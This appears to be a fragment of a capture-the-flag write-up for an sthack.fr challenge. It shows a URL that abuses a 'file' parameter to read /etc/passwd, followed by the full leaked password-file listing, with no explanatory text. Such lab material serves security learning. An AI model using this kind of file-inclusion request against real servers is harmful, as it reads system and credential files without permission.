 http://headless-updateless-brainless.sthack.fr/?file=/etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
chrome:x:1000:1000:Linux User,,,:/home/chrome:/bin/ash